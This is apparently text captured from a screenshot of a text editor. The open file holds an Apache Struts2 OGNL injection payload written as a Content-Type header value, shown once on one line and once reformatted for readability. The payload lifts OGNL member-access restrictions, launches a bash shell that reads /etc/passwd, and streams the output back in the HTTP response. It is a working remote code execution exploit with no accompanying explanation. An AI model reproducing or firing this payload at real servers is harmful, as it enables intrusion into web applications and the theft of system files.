 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 100% Tue 2:22 PM
ognl.rognl UNREGISTERED
Google
20 Content-Type: %{(#foobar='multipart/form-data').(#_memberAccess=@ognl.OgnlContext
@DEFAULT_MEMBER_ACCESS).(#p=new java.lang.ProcessBuilder({'/bin/bash','-c','cat /etc/passwd'
})).(#process=#p.start()).(#response=(@org.apache.struts2.ServletActionContext@getResponse
().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#response
)).(#response.flush())}
21
22 Content-Type:
23 %{
24 (#foobar='multipart/form-data').
25 (#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
26 (#p=new java.lang.ProcessBuilder(
27 {'/bin/bash','-c','cat /etc/passwd'})
28 ).
29 (#process=#p.start()).
30 (#response=(
31 @org.apache.struts2.ServletActionContext
32 @getResponse().getOutputStream()
33 )
34 ).
35 (@org.apache.commons.io.IOUtils@copy(
36 #process.getInputStream(),#response)
37 ).
38 (#response.flush())
39 }
40
41
42
Line 30, Column 15 Spaces: 4 robsOGNL